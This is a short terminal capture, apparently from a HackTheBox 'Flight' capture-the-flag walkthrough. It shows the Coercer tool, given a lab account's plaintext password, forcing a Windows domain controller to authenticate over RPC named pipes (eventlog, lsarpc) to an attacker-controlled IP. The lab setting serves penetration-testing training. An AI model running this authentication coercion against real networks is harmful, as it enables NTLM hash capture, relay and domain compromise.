 ┌──(bravosec㉿fsociety)-[~/htb/Flight]
└─$ coercer coerce -l 10.10.16.30 -t flight.htb -u 'svc_apache' -p 'S@Ss!K@*t13' -v
Coercer
v2.4.3
by @podalirius_
[info] Starting coerce mode
[info] Scanning target flight.htb
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49667,49697,49705,49678,49690
[+] Coercing 'flight.htb' to authenticate to '10.10.16.30'
[!] SMB named pipe '\PIPE\Fssagentrpc' is not accessible!
[!] SMB named pipe '\PIPE\efsrpc' is not accessible!
[+] SMB named pipe '\PIPE\eventlog' is accessible!
[+] Successful bind to interface (82273fdc-e32a-18c3-3f78-827929dc23ea, 0.0)!
[!] (NO_AUTH_RECEIVED) MS-EVEN──>ElfrOpenBELW(BackupFileName='\??\UNC\10.10.16.30\wh6pemnp\aa')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? c
[+] SMB named pipe '\PIPE\lsarpc' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\10.10.16.30\y7skKALi\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? X
[+] All done! Bye Bye!